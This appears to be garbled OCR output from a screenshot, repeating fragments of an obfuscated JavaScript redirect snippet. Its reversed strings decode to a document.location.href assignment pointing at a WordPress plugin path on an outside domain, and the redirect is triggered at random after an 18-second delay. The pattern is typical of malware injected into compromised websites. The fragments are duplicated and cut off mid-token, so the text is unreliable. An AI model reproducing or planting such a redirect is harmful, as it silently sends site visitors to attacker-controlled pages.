
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemu
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var